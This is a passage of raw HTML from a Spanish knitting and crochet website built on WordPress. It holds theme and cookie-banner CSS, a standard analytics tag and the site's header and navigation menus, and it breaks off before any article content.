#4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/posts/2955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.laboresypunto.es/?p=2955' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Ftejer-ropa-complementos%2Ftejer-guantes-talla-mediana-dos-agujas-1" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Ftejer-ropa-complementos%2Ftejer-guantes-talla-mediana-dos-agujas-1&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="post-template-default single single-post postid-2955 single-format-video vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
